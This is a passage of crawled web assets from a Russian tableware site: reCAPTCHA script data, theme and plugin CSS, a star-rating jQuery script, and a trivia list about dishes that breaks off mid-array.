4]/DhsKJIMOhwprDmMKQfMO/N8KOw6ZGYk88wpTDj1fCu8Ojw6fCmg/CtnTDpQBZw4nCl8OuwpdTWMK9w7HCrRnDr8O7FybDnsO/wrR/[base64]/exLDmnzDt8OoFDTDqsOIwrTDrAfDijJNeTccIk3ChXPCt8KeQS5kwqvDl8O+NQEuXMOICVAIwr1uw5dtGcO6w5nChTEgwooicVfDhBXDqsOww6UgOMOHQ8OjwowAZxHDm8KEwoDDl8KJwrrCusKrZwXCscKAK8Kow4kDJFpCIVTCk8KXw7LDg8KkwpTDjzlfNn5/[base64]/[base64]/Ci8OJFBJNJw1jcMOWA8KtbsODw53DmcO1wpoCwqkCUkrDn8OdJDETwozDg8KgdwckbcK/CHfCg3AxwrQHbcKBw7UMwpxIOnwwFhk5w6wkLsKdw5PDjCEQIhXCn8K9V0fCucOsw4xdBA9zOn/DjUrCgsKHw5/DhcKkF8Oqw6okw43CucKycsO1XsOiXkNDw5N+IsObwpZFw5jClUnCkMOcOcKZwovDgnrDgk7Ci8KtREJhwpIdTyTCmAHDuyLDusK+IBp9wr3Dn03CqcKEwqPDmsKZcCIOdcOewrXCgDjDtsKRBE9jw5MFwqjDmlvDjyZgM8Omw6XDtMOEPl/Dh8KTTCrDssOOQzrChMOUSUjCvzkfb8K1H8OhwrfCtMKuwqLDq3/DqcKPwqxRe8OHw5RWwqnCmCbCqgHDjsOMEwzCkFnCucO3HVLCs8Ohw7fCpnUeIMO3Wy/Do8KkfMO+Y8KZw5AHw4VQwqDCoMKzwp/[base64]/DiSrDmivCtcOxwrx0ISDDhSnDiMKwbMOiwoUYw5Egw4LDv8OLwrRlfTvCrRMZeCNbw5TDg8K9I8KKw4nCsT8KwrJSBGTDnsOaW8K5KsKGUsOQw6bCgEUIw6zDucKxw61LwrbCvxrDrsKySsKlw6BtwqfDiCLCuX19fzzCpMOWw4Z+RmbCqEXCk8O6Sl/DqnkQBTHCrQLDpcKQwoE/[base64]/[base64]/Ckn9fw4IkT8Khw7nCvMOkPsOGw5HCl0nDsmVfw703wp3DisO1wqhFHMKFw5DDosKJw5BpeMKqVcOZMGXCpXvCgMK5w6MtZcO0PcKrw4ULMcKgw73Dm0Iyw4vDiibDpysYDS1/wqYpQsKSw5TDuEjDucK4wojDnipcHcOTb8KWOknDgxfCgB8yBAvDuX5cKMODL1XDvsOewr1rDhLCrGXDlQ7CtMOaBsKgGsOWw5/Dv8O2wos0S2ZUwrPCn8OpA8OXFygFw7wdw5fDlyoaw4vCosKOwobClsO2w6lULwdzAMOpQ8Khw4/CgsKLCg/[base64]/[base64]/w6AvWsOqw4HCq04uw5DDsMKmBiZ7woU0VcOqBsOFwptOLFPDn1huU8O1HC7CjcKAFsKjfwbDhV/DqMKzW1ZSwrlEwrPCr3TCtQrCu2/[base64]/JW/CqU4raWtnScOYS8KFwoMaIcOMwpnCggZ8w5jCucOUw7DDhMKZwqDCjsKNYMK7V8O6w7pcesK3woF8HsOkw4vCjsKEf8Ohwq0tI8K4wrtJwoLCosKiIMOkJWHDjC0uXMKcw6FXwo5Tw6x5w5FQwrzCjQBkQcK1KsOvwoABw4/[base64]/CiG7DlwYFw4B+OlzDucKMw4/CtMOFw4XCrsOZw6w6wqpjwqDCuMKMwp7ChsOpwoQPw4LChzvCgHJ2w7nDicKwwrbDqcOywp7DhMKVImjCnsKZSVIuBsOuMsOmLSjCqsKHw5lrw5TCt8OmwrTDiFN9FcKONcKTwpnCgcKBFzbCkBNiw6/DkcO4woTDu8KMwpcPw7YqwpjDosOtw4TDj8KlBMKLZhzDm8KaE8KidkTDhcKUDlzCssOnH27CuMKBP8OiZsOtwpUAw5I2w6ZywrvDhxrCmcOXfMOrw7PDtifDpgUjIyPCn2c8T2rDqhzCmFTDrB/DnMKBw4FOw5nCkcKHwo0sw6cuU3onwqoWGsOxSMOjOMKewrwjw6oVw7XCqh/Ds8O3UcKgw6nCm8OSw6BmYVPCsCbCp8O/wrnDoHkmWCRHwqEqE8K3w6pID8O4wolKw6NMCsOdbBBewq7Dp8OFdMOzw7UUfBDChxzCqyfCp30lcQrDr1LDn8OOY3obw4hBwq/Crhh4fRVcbcOEEXrClcOoUsKdwqpHQ8Kxw48xw5nCj8O7w7kQw4I2w5YXZsOHw7IzMXfDtSNFw5cvw4DCn8KcGTM1A8OHLXjDhDbCjVpUGzBEwoV5wqrDmQ3CuQTDhAdwwonCsWXDq2Jbwo46wp3CmgnDr8K7w7c/BUkcbsKlw5/[base64]/Du8OPNRc0P2fClsKlw57Dl8KlZcOrHMOJw6LCgx/[base64]/CrsO6wpvCvytvVMOZw6ZgYsObw7ZKT8O/[base64]/DmMOdXcK/R8Oxw5ktwpU7w4LDpsKpwpbCtMKONAXCqFTDtHdfeRTCsMOawrQ/[base64]/[base64]/LBXDj3fCnSFLYFJqezfDhsOvw57CtH/[base64]/CqcOJdHfCmFzDvA3DrcO0woJcwr3DrjA/wokVw6lUO8Obw4/CmTfDnMOWO8K4OGF9OMKSRhPCvsORTh5XOcOCc8KTw60bwrTDlRs/FMO/wp8kcBrDr8K+w5TDicK5wrR4w4PCnkIvZMK5w4kwTD3DqMOYR8KLwqHDkMOSTsORK8KzwopKCU4Xwo3DoRw1WsK+wrfCsToqeMKbwppTwqRYLSMWwrFSPBQpwqJ3wqRgSgBLwrLDpcK2wrUJwrt3IB/Dp8OBGArDm8KFDsO8wp7DuBQvX8KswodawoAIw6B1wo4JCFbDnQ7Dp8KeCMOjw4A9WMKrwrDCjsO2wqwFwq0MQhwywoPDtMOWLDhPZAPCg8OBw6Q5wpc5AHFaw7TCpMKEw5fDs2TDjcK0wqI1LcO2flRFMgsrw4bDiXPCosOqB8Oaw5dQwoJ2w4tDC0/CgmsqOWx4Ik7ChSfCocObwrw1w5/DlcOrScKIw5AIw6HDm3/DrT/DgABeaVxDG8OTGW9UwqrClE5GacOVw7AjWBvDuFFAwpUww7JicCzDoQlxw5fDtsKVw4FHCcOWwpwRLWXCkjFZfgNvwqDDvcOlQlMjwo/[base64]/[base64]/[base64]/CksKXwohKEWtkEMO7JcKYwpoVJcOIOsOqOcO4w5PDllvCh2rDvsODwp/CsMK7wo5xScOnwpfDnnkHHTbCmnoHw7UqwpB8wobCjlbCusOXw57DmVRVwqDCl8OwLTnDisOSw5JAwr/ChztswolQwpoZw5JBw4rDmcOqesK4wqRkwqdZRsKvDcOgCzLCi2bCncO4dsKaLcKUwq9Uwq5NN8OKwqI/[base64]/LsO4HcOGw7gaU1bDlsKTWsOgcBMzE8OAw647w4nCgcKOw6QmwpPDj8O7wq/Dp01pVmJtUy5pUSzDlcO9w7rCqsOURC1bKDvCn8KfHEZ4w4xxbE9ow7t2UxBcccK7wrjCqlU9b8OgXsOaZMOmw6ZVw6vDpSR7w5rDiMOBRMKIB8KZG8Olwp8qdGPCrW/DncOkUcOdCC3Do2MSdxsqwpwCw4DDtsKfwrh7YcOAw6tOw5nDghkVwqTDuyTDicOQGANdwr1TJ3tkw7DCoHTDlcKOB8KQDC0oJ8Ogwr3CgSbCssK0XcKswqbCow/Dk3gKccKqfWzDlMK3wqU9w7HDuXfDiwxiw59nLQ/ClcOBHsKgwoTDrwNvby5VVMK8RMKULTTCssOZLcKmw4lBQMKMwpBTfcKAwoEXaWjDrcOiwojCiMOiw7s7fy5iwrzDq1cfRmTDoAsewrdkwpbDrl5kwqpqMX9dw7UYwozDg8O6w7/DsDZOwrIEF8KSw50PAMO9woDCvcOxVMKEwqRyUEU3wrPDmsOLck3DscKowp9Gw4TDuVINwrd2bsKlwrTCisKrO8KoCTHCg1dAa0vDiMKHN2HDm2TDscK+wrvDqcKhwqEiRAXDkmnCpntCw7w4TsKaEMKlBE7DusKZwoMHw7VxdEjCtXbCosKmDTpoACcqJg7CgcK/wop6w7HCvsKOw59zJxxwFFcLbMOiU8OCw4MqcMKEw75JwolKw6nDjFrDtA/Cr8KRRmAkw4jCrih0w5nDnsKdw6Epw69bNcKLwqI1VMK5w6ICw43Dl8ONSMOOw73DkMOSGcK4KcKhEcOHPDbDsCDDgCBDw5HCsCtUICfCvsOuDsOOw4lDwpJHbMO9wo/DicKgQS3DuDVxw6PDnGrDuQB0wrt6w7/Cr0pkQxo5w4PDt0dTwpDDuMKSw4UCwpEww6LCu8K0QwQ+NAjDqW18f8OFdsOgS0XCi8O8Q0h+w5bDn8OJwqjCl3nDnsKidnsIwrd9wrbCjmzDsMOFw7PCosKdwrjDmMKTwptzbcOQKCZ4woU5TmBiwpQew6jDu8OLw6x3VcKXTsOdRsKyDE/Cr03DkUArw4TCvsKwZiMkAUbDpRJjKUnCvMObWjLDgXrDkDPCpCkhwp9vYhPCnsOnQcKIw5/CusKww53Ckk4+McKnRj/DpMKGw7XCigrCgwDCk8KiQcOsY8K4w5dDwozCpxVYOHgnw6d6wolfH2w6X1p9w6o6w7tJw5/DuWsIPVzCrMKFw4NLw7Mxw6PCvMKwwpDCgMK8SMOQJiNuw6p+wpw9w7FVwocJwp7Dv2LCsUrCrcOww4FLEFJTwonDkcKecMOZfV0owqk6FQAPCcOjUAM7Z8OIPcOGw57Ck8OUVEjChMO4czN+DEhYw5XDnxPDn0rCvmwLQ8OzQy3Ckh1/bcKeS8ORW8O3wrnDuMKwInQkwrrCgMOTw49dUBdYV2HClzRCw7/CmsKjTkzCjWdjMRTDl2/DgMKBND9sLGbDhWN3wqMMw5zDmcOYwrnDpSfDq8KIAcKkw7HCkR4JwonChEzCuXYyWnXDvyhpw7AAJMOVwr43w4xaw607w5k5w7ZQTsKvw7kyw7bDmDsbNwXClsKCTcOHfsOZw6wGZsOXPiXDuQcHwrfClxDCrUd8wosAw6UKIAIHCirDrh/[base64]/DiGHCshXDn8Osw5R7wptMwrDCq8Ksw4vCs1ldw6QRBMKXwqzDssKRwqTChg4ZS8KZfsKWw6IwPyPChcOEwq43PsKPdMODKVbDlsKLw7B5MGBLWAvCqgjDisKTGDnDlFhKw4zCqnzDuxHDkMKRIk7Don3CscO5FFMEwqt6w70/ScKWZHtbwrzCm1vDg8KVFAvCn1rCsBdYwq/[base64]/CnUPDiDE2wrofHcO6w7vDssOnw4vCh8O8F3vDjAwnw6LDv8ODGsOlw5E5w6/DmRLDkzHCnlXCtkQYW8OKFBvDnC5uw4zDsFMywq95w4IxLhjDjcO3CMK4QMKBVsOMQ8KIdMOaQSBKPcK9ZMOoaWtFw7PCoDfDkyrCox3CvRPDrGtFwqUZLMOWE08ZwrHCvjFxIhnCn1E0w7XDpC/DjcOow6vCh2dQw6nCgy9IwpvCh8OAw5/DjcO3EHrCvsKjNyRawowkwrdfwp3DhVrCqhjDh2cXfMKlw40oeMKDwrINfljDnMKSPQRiGcK/w5HDql7DqiITTl91w5PCusO8ZsOcw6RGwpdYw5wrw5R6NMKEw4PDtcKzDjDDq8OtwqnDgcOlFHPDrMKPwofClETDi3nDgcKjXV4PGcKTw4dkw6TDonvDtcODFsO9QQ7CoHvDtsKmIcObLUgQw5UeccORwqMsCsO9Hg0vwp7Cs8KVwoBGwrQQMnvDvH0gwqDDnMK1wq/[base64]/CssKZbsK6wozDkBbCocKYwrvDg8K9emHCjsOPAVg8w4ssAX3CpcOsw4fDhMKILEVzwr8tw4fDvgJyw58BKXTCmy86w7LDuHTCgQbDvcKmUGPDrMOfwqbCjsKUw6w3WTUJw7U2TcOwa8O/NkDCpsKkw7fCqcOnJsOZwrs4MMO5woPCucKsw4JgE8OWRMKYTzvClMOIwqQDwoJTwpnCnmbCl8OCw7TCqgnDvsKNwqDDusKeJMO8TlYSw77CgB4/a8K3wp/DlcKpw5DCt8KLdcKrw5/DhMKSUsOhwrrDhcK5wqHDi1oJB20Nwp3DoQbCvHdzw5gBGWtfwqEDecO4wrkuwovClcKlJMKnAlVGfCHCpsOQNTIBbcKxwqoSOcOPw4/DtU4kb8KGKcOdw6TDtCfDosONw759AMOjw7DDmRVVwqbCrsOmwrUWHTpaWsOlcF/DllZ8wp0cw43DvTXCpj7Cv8Kuw6k2w67Do27Cu8OOw4fDhwvCmMKTKcOxwpJWR0zDssKJEjR1wrtBw5DCksKKw5zDu8OqWsK7wqZEbR7Dm8KjX8KsU8KpRcOlwp7DhA7ClsKEwrTCuk9Za1UAw5YTbC/CjcO2F39ARndCw4IDw7vDj8O8MTjDhcO0Fn3DncOZw5HDm37CqsK3N8KGcMKzwoliwrkxw7fDlg7CuVPChcKJw7hDcFF5G8KpworDnBjDvcOyHS/[base64]/w68owr3DpcK1A1rCiGbDjhLCj8K3wprDlUFrTMOsGMOqHcKxw5NPwrvCjSjCvsK4w7c/WMK0e8KAMMKKB8Kmwrlsw4NYw6JXf8OZw77DjcK9w5ANwrPDlcOcw49pwr8kwos5w4bDjXdYw6A/wrnDqMOOw4PDpzvCjUXDvBbDszo\\u003d\x22],null,[\x22conf\x22,null,\x226LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://posuda-expert.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Qc6olSHJspg3XfhlhC71+gY/d83ubt8iazQR+uQQOaY\\u003d\x22,1,0,null,1,1769262454217,0,0,[138,217],null,[97,103,136],\x22RC-Sdzzph_nMU1t9g\x22,null,null,null,null,null,\x220dAFcWeA63Y9RdFjs7zXgWvkFGRW_fIG6zx8MbJtMxiaTO9gCesyf0n2DdX3uUhm4DA2m0KLak3ndWQPbxCJUJJiv90SKqlM9M-g\x22,1769345254184]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HBaQg-GgJZopoEmhaNqIJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769258857433');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/css/style.css?ver=3d0c4683b970c4faa88335ab5ceb45a6
body_size: 1017
content:
.rating-multi {
	max-width: 100%;
	background-color: #f4f7f1;
	padding: 30px 25px;
	margin: 75px auto 0;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex-start;
	align-items: center;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	-o-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	flex-shrink:20;
}

.rating-multi:after {
content: '';
    right: 28px;
    top: -63px;
    width: 100px;
    height: 100px;
    -webkit-background-size: cover;
    background-size: contain;
    background-image: url(../img/cup.png);
    background-repeat: no-repeat;
    position: absolute;
}

.rating-multi .rating__container  {
	width: 100%;
}

.rating__container {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	margin-bottom: 10px;
}

.my-rating-4 {
width: 165px;
}

.rating__avg {
width: 45px;
font-weight: bold;
color: #43ae43;
}


.fab_container__line {
	display: block;
}

.fab_id {
font-weight: bold;
width: 30px;
height: 30px;
margin-right: 10px;
display: inline-block;

}

.fab_name {
margin-right: 20px;

}

.fab_rating {
width: 50px;
margin-right: 20px;
}

.fab_votes {
width: 50px;
margin-right: 20px;
}

.fab_avg {
width: 50px;
margin-right: 20px;
}

.fab__add,
.fab__btn,
.fab__del {
    background-color: #575757;
    display: inline-block;
    padding: 5px 12px;
    border: 1px solid #707070;
color: #fff;
cursor: pointer;
}

.fab__btn {
    background-color: #7193ff;
}

.fab__del {
background-color: #e38c8c;
margin-left: 25px;
display: inline-block;
}

.fab__add:hover,
.fab__btn:hover,
.fab__del:hover {
    background-color: #000;
}


.fab_table {
	margin-bottom: 5px;
}

.fab_container__title {
	font-size: 12px;
	font-weight: bold;
	margin-right: 56px;
	text-transform: uppercase;
	margin-bottom: 10px;
	display: inline-block;
}

.fab_container__title:nth-child(2) {
	margin-right: 114px;
}
.fab_container__title:nth-child(3) {
	margin-right: 24px;
}
.fab_container__title:nth-child(4) {
	margin-right: 43px;
}

.rating__name {
max-width: 330px;
width: 100%;
color: #8b8d8a;
text-decoration: none;
flex-shrink:20;

    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}





.my-rating-4 {
    width: 165px;
}

.rating-multi .rating__avg {

width: 40px;
}

.more-shortcode {
	cursor: pointer;
    display: inline-block;
    border-bottom: 1px dotted#696969;
    line-height: 1.09;
}



.widget-area .my-rating-4 {
    width: 108px;
}

.widget-area .rating__avg {
    width: 37px;
    font-size: 14px;
}

.widget-area .jq-star {
    width: 20px!important;
	height: 20px!important;
}

.widget-area .rating-multi {
	padding: 35px 10px 10px;
}

.widget-area .rating__name {
    max-width: 280px;
    flex-shrink: 20;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
}


@media screen and (max-width:480px) {

.jq-star{
	width: 20px!important;
	height: 20px!important;
}

.my-rating-4 {
    width: 108px;
}

.rating__avg {
    width: 37px;
    font-size: 14px;
}

.rating__name {
      max-width: 280px;
    flex-shrink: 20;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
}

.rating-multi {
	padding: 30px 5px 20px;
}

}

--- FILE ---
content_type: text/css
request_url: https://posuda-expert.ru/wp-content/themes/reboot-child/style.css?ver=3d0c4683b970c4faa88335ab5ceb45a6
body_size: 1601
content:
/*!
Theme Name: Reboot-child
Theme URI: https://posuda-expert.ru/reboot-child/
Author: Reboot-child
Template:     reboot
Description: Reboot-child
Version: 1.0.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

/* Начните добавлять свой CSS код ниже этой строки */
/* Скрываем стили капчи */
.grecaptcha-badge {visibility: hidden;}

@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700&display=swap');

.cb-header-menu a {
    font-family: 'Montserrat';
    font-size: 14px;
    color: rgb(34, 34, 34);
    line-height: 1.2;
	min-height:40px;
    border: 4px solid transparent;

	text-decoration:none;
	display: flex;
    justify-content: center;
    align-items: center;	
}
.cb-header-menu>a img{
	padding:0 5px;
	    width: auto;
    height: 13px;
    flex-grow: 1;
}
.cb-container {
    position: relative;
}

.cb-header-menu a:hover {
    font-family: 'Montserrat';
    color: rgb(129, 215, 66);
    text-decoration: underline;
    -webkit-transition: .3ms;
    -o-transition: .3ms;
    transition: .3ms;
}

.cb-header-content {
    width: 97%;
    height: auto;
    padding: 0 5px;
    background-image: url(/wp-content/uploads/2019/08/nashi-servisy.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: right;
    margin: 0 auto;
    position: relative;
    padding-bottom: 110px;
}
.cb-header-fixed {
    width: 100%;
    height: 52px;
    background-color: #ffd500;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    top: 15px;
    margin: 0 auto;
    z-index: 9999;
    max-width: 1108px;
}
.cb-header-menu {
    width: 100%;
    min-height: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    top: 75px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-wrap: wrap;
}





.custom-block.calc{
	background-image: url(/wp-content/uploads/2019/08/font-calcul.png);
    background-size: cover;
    background-repeat: no-repeat;
}
.section-html__body .custom-block {
    max-width: 98%;
    margin-left: 1%;
    margin-right: 1%;
}



.custom-block.ratings{
	    background-image: url(/wp-content/uploads/2019/08/fon-reiting.png);
    background-size: cover;
    background-repeat: no-repeat;
}

.custom-block {
    width: 100%;
    border: 4px solid #81d742;
    display: flex;
    margin:20px 0;
    justify-content: space-between;
    align-items: start;
}

.custom-block__image{
	    align-self: center;
    height: auto;
    display: flex;

}
.custom-block__image img{
    height: auto;
	max-width: 70px;
}
.custom-block__text{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    padding: 40px 10px;
}


.custom-block__text h3 {
	margin-bottom:20px;
    font-family: 'Montserrat';
	font-weight:600;
    font-size: 20px;
    color: rgb(34, 34, 34);
    line-height: 1.2;
    text-align: center;
	align-self: center;
}
.in_txt {
	width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
	margin-bottom:20px;
}
.in_txt a {
	text-decoration:none;
    font-family: 'Montserrat';
    font-size: 16px;
    color: rgb(34, 34, 34);
    line-height: 1.2;
    text-align: left;
    padding: 10px 5px;
}
.in_txt a:hover {
    color: #81d742;
    -webkit-transition: .3ms;
    -o-transition: .3ms;
    transition: .3ms;
}
.custom-block .btn {
		text-decoration:none;
    min-height: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #81d742;
    border-radius: 30px;
    margin: 15px 0 0 15px;
	font-family: 'Montserrat';
	font-weight:600;
    font-size: 12px;
    color: white;
    padding: 10px;
    margin: 0;
	align-self:center;
	white-space: pre-line;
}
.custom-block .btn:hover {
	color:#000000;
}
.cb__wrapper{
    width: 100%;
    min-height: 500px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
    flex-wrap: wrap;
}
@media(max-width:1024px){
	.section-html__body .custom-block {
    max-width: 98%!important;
    margin-left: 1%;
    margin-right: 1%;
}
}
@media(min-width:1200px){
	.custom-block__image {
    width: 32%;
}
}
@media(max-width:767px){
	.custom-block__image img{
    height: auto;
	max-width: 48px;
}
}


.textwidget.custom-html-widget .custom-block__image {
    position: absolute;
    z-index: 1;
}

.textwidget.custom-html-widget .custom-block__text {
    z-index: 2;
}
.textwidget.custom-html-widget
.custom-block__image img {
    height: auto;
    max-width: 80px;
}
.textwidget.custom-html-widget
.custom-block__image img {
    height: auto;
    max-width: 80px;
    opacity: 0.5;
}


--- FILE ---
content_type: text/css
request_url: https://posuda-expert.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=3d0c4683b970c4faa88335ab5ceb45a6
body_size: 690
content:
.know {
	padding: 27px 27px 30px;
	background: url(bg-know-1.png) 0 0;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	position: relative;
	width: auto;
}
.know:before {
	content: '';
	background: url(icon-know-1.png) 0 0 no-repeat;
	width: 60px;
	height: 60px;
	position: absolute;
	top: -10px;
	right: 12px;
}
.know .c-login2030-note__title {
	color: #f10d18;
	font: 26px/28px 'Montserrat', sans-serif;
	margin-bottom: 20px;
}
.know .text {
	color: #fff;
	font: 20px/22px 'Montserrat', sans-serif;
	font-weight: bold;
	padding: 0 20px 0 27px;
	position: relative;
}
.know .text p {
	color: #000000;
	font: 20px/22px 'Montserrat', sans-serif;
	margin-bottom: 0;
}
.know .text:after {
	content: '';
	background: url(q-l.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	top: 0;
	left: 0;
	position: absolute;
}
.know .text:before {
	content: '';
	background: url(q-r.png) 0 0 no-repeat;
	height: 15px;
	width: 15px;
	bottom: 0;
	right: 0;
	position: absolute;
}
.wrap-more-know {
	padding: 0 25px;
}
 .wrap-know-ajax.loading {
	opacity: 0.5;
}
.wrap-know-ajax {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
}
.wrap-more-know .load-more {
	background: #53516B;
	display: block;
	border: 1px solid #fff;
	width: 200px;
	font: 12px/30px 'Elektra Text Probold', sans-serif;
	color: #fff;
	text-align: center;
	text-decoration: none;
	margin: 20px auto 0;
	padding: 0 10px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	cursor: pointer;
}
.wrap-more-know .load-more:hover {
	background: rgba(0,0,0,0.3);
} 

.c-login2030-note {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.c-login2030-note__text {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 1;
}
.is_hide {
	-webkit-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	opacity: 0.3;
}

--- FILE ---
content_type: application/javascript
request_url: https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/js/main.js?ver=3d0c4683b970c4faa88335ab5ceb45a6
body_size: 856
content:
jQuery(document).ready(function($){


// function add rating      
jQuery('.my-rating-4').click(function(){

 
  var rating = jQuery(this).starRating('getRating');
  var id = jQuery(this).data('id');
  var rating__avg = jQuery(this).next();
  var block__rating = jQuery(this);
  
  //$.getJSON('https://api.ipify.org?format=json', function(data){

  // function for unic item
  function unique(arr) {
    let result = [];

    for (let str of arr) {
      if (!result.includes(str)) {
        result.push(str);
      }
    }
    return result;
    }


   jQuery.ajax({
     url: myAjaxUrl.ajax_url,
     type: 'POST',
     data: {
        action: 'furniture__rating',
        rating: rating,
        id:  id,
        nonce_code : myAjaxUrl.nonce
     },
     success: function(response) {
        var new_res = response;
       if(response == 0){
          block__rating.unbind('click');
         
       } else {
          rating__avg.text(parseFloat(new_res).toFixed(2));
          block__rating.unbind('click');
         
       }

       
      
       
       if (Cookies.get('rating_id')) {

         var votedIds = JSON.parse(Cookies.get('rating_id'));
         votedIds.push(id);
         votedIds = unique(votedIds);
         Cookies.set('rating_id', votedIds, { expires: 365 });

       } else {
           votedIds = [id];
           Cookies.set('rating_id', votedIds, { expires: 365 });
         }
       
       
     }
   });
   return false;
 })
    

if(!Cookies.get('rating_id')) {


} else {

    // disable voted ratings
    var votedIds = JSON.parse(Cookies.get('rating_id'));
    votedIds.forEach(function(item, i, votedIds) {
    jQuery('.my-rating-4[data-id="'+item+'"]').starRating({
      readOnly: true,
      totalStars: 5,
      starShape: 'rounded',
      starSize: 30,
      useGradient: false}).off('click');
     
    });
  }


// creat rating
jQuery(".my-rating-4").starRating({
  totalStars: 5,
  starShape: 'rounded',
  starSize: 30,
  // emptyColor: 'lightgray',
  // hoverColor: 'salmon',
  // activeColor: 'crimson',
  useGradient: false
});







}); // end ready

 

--- FILE ---
content_type: application/javascript
request_url: https://posuda-expert.ru/wp-content/plugins/You-now-new/login2030-note.js
body_size: 2769
content:
(function() {
	"use strict";
	var __login2030_notes = [
		'В древней Руси солонки символизировали дружелюбие и благосостояние семьи.',
		'По-французски «асьет» — это и тарелка, и настроение, состояние. Предположительно, ошибочный перевод французского выражения стал причиной появления фразеологизма «не в своей тарелке».',
		'Посудомоечная машина была изобретена женщиной, которой надоело покупать новые чашки.',
		'На Руси ложки носили на шляпах.',
		'Тарелки в России до 18 века считались роскошью. Одним из популяризаторов использования тарелок стал Лжедмитрий, который постановил подавать на царские обеды еду в этой посуде.',
		'Согласно последним исследованиям специалистов, потребление пластиковой посуды в мире составляет около 88,5 кг на человека в год.',
		'По всему миру фарфоровая посуда признана самой безопасной и экологически чистой.',
		'Фарфор активно применяют в микроэлектронике.',
		'«Сервиз с зеленой лягушкой», вернее, оставшиеся семьсот семьдесят предметов из девятисот сорока четырех хранятся сегодня в Государственном Эрмитаже.',
		'Истинные джентльмены употребляли чай из специальной чашки, у одного края которой была специальная выемка под усы.',
		'Истинные джентльмены употребляли чай из специальной чашки, у одного края которой была специальная выемка под усы.',
		'В Китае есть музей в виде чайника высотой почти 74 метра.',
		'По легенде, первый стакан из стекла преподнес Петру Великому владимирский стекловар Ефим Смолин, заверив царя, что тот не бьется.',
		'Самую большую в мире бутылку изготовили два стеклодува из Швейцарии. Ее высота 153 см, а вместимость — 111 литров.',
		'Считается, что вилки нельзя дарить — это знак высокомерия. ',
		'Наши предки считали, что глиняную посуду нужно мыть холодной водой, чтобы смыть негатив.',
		'Первые расписанные вручную тарелочки были найдены на территории Древней Греции и в руинах древнеримских зданий.',
		'До того как появилась привычная для нас стопка, на Руси стопкой называли любой сосуд для напитков, имевший плоское дно.',
		'Первые самовары изготовили на Урале в 1740 году.',
